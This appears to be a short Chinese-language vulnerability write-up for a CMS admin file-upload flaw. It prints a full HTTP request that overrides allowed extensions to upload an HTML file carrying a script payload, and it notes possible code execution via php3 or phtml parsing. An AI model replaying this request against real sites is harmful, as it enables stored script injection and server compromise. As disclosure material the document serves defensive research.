
以上传html为举例(如果服务器开启对php3、phtml等后缀解析支持,同样可RCE)

POST /admin/file/upload.html?exts=html HTTP/1.1
Host: 127.0.0.1:9999
Content-Length: 613
sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydZyjjoy48BkB56Gx
Accept: application/json
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:9999
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:9999/admin/resource/uploadimage.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin_token=dc14OLsWoc%2B1vm4A%2FXwwjFvsyEpeg1XHI39ooC2h2upXCFXCF4srh6gFGcvNyNMgg9sFxch%2FHUWpA8Xg4S%2Bg86zbDA; cms_entrance_url=http%3A%2F%2F127.0.0.1%3A9999%2Fcms%2Ffeedback%2Findex.html; Hm_lvt_3d0c1af3caa383b0cd59822f1e7a751b=1744276683; HMACCOUNT=C5E5C2ED1B489DE7; admin_username=18888888888; admin_uid=1; PHPSESSID=nuh0gdifure8erdklqa2m1m9ps; admin_1_login_hash=4786394367f7af75eb99d; Hm_lpvt_3d0c1af3caa383b0cd59822f1e7a751b=1744285741
Connection: close
------WebKitFormBoundarydZyjjoy48BkB56Gx
Content-Disposition: form-data; name="width"
undefined
------WebKitFormBoundarydZyjjoy48BkB56Gx
Content-Disposition: form-data; name="height"
undefined
------WebKitFormBoundarydZyjjoy48BkB56Gx
Content-Disposition: form-data; name="thumbWidth"
140
------WebKitFormBoundarydZyjjoy48BkB56Gx
Content-Disposition: form-data; name="thumbHeight"
140
------WebKitFormBoundarydZyjjoy48BkB56Gx
Content-Disposition: form-data; name="file"; filename="ceshi.html"
Content-Type: image/jpeg
<script>alert(1)</script>
------WebKitFormBoundarydZyjjoy48BkB56Gx--